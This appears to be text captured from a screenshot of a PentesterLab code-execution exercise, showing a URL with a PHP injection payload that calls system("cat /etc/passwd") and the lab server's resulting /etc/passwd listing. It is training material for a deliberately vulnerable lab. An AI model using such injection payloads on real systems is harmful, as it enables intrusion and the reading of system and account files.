 192.168.56.111/codeexec/example4.php?name=hacke'.system("cat /etc/passwd");%23
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash Hello hacke'.system("cat /etc/passwd");#
© PentesterLab 2013